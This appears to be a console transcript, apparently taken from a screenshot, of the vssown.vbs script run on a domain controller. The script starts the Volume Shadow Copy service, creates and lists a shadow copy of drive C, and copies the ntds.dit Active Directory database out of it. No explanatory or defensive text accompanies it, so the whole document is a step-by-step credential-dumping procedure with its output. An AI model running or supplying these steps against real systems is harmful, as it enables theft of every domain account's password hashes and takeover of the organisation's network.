 C:\Users\administrator\Desktop\test>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
C:\Users\administrator\Desktop\test>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {DE1CE67C-1E15-429B-81B5-5F16B97AC048}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: DC1.centoso.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: DC1.centoso.com
[*] Set ID: {F5C90728-1799-4F4E-8583-A6DB3B5A59B5}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\
C:\Users\administrator\Desktop\test>copy \\?\GLOBALROOT\Device\HarddiskVolumeSha
dowCopy12\windows\ntds\ntds.dit .
1 file(s) copied.
C:\Users\administrator\Desktop\test>